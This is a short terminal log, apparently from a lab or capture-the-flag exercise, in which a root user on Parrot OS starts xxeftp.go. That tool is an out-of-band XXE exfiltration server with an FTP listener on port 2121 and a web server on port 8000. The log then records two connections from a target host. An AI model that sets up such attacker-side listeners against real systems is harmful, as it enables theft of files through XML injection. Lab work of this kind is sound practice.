 ┌─[✗]─[root@parrot]─[/opt/xxeserv]-[10.8.126.25]
└──╼ #./xxeftp.go -o files.log -p 2121 -w -wd public -wp 80002023/11/13 09:44:26 [*] File doe
sn't exist, creating
2023/11/13 09:44:26 [*] Storing session into the file: files.log
2023/11/13 09:44:26 [*] Starting Web Server on 8000 [public]
[*] No certificate files found in directory. Generating new...
[*] UNO Listening...
[*] Certificate files generated
2023/11/13 09:44:26 [*] GO XXE FTP Server - Port:  2121
2023/11/13 09:50:03 [*] Connection Accepted from [10.10.36.212:54940]
2023/11/13 09:50:04 [x] Connection Closed
2023/11/13 09:50:04 [*] Closing FTP Connection
2023/11/13 09:50:04 [*] Connection Accepted from [10.10.36.212:54942]
2023/11/13 09:50:04 [x] Connection Closed
2023/11/13 09:50:04 [*] Closing FTP Connection